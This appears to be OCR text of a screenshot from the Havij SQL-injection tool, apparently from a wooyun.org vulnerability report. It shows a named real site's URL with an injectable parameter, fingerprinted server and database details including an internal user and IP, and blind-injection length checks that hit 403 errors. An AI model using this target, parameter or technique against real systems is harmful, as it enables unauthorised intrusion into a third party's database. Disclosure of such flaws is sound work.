 Havij
Target: http://office.sz.focus.cn/rentsale/rentsale_view.php?rent_id=583531
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://office.sz.focus.cn/rentsale/rentsale_view.php?rent_id=583531
Host IP: 220.181.20.102
Web Server: Apache
DB Server: MySQL >=5
Resp. Time(avg): 87 ms
Current User: fdbuser@10.10.90.54
Sql Version: 5.1.54-log
Current DB: szoffice
System User: fdbuser@10.10.90.54
Host Name: focus-gvm-160-34-tc
Installation dir: /usr/local/mysql-????????????????????????????
Status: I'm IDLE Clear Log
Check if length of 'Data Base' is =63
Http Error: 403 服务器忙，请十分钟后再访问!
Check if length of 'Data Base' is =62
Http Error: 403 服务器忙，请十分钟后再访问!
Can not get Length of 'Data Base'
www.wooyun.org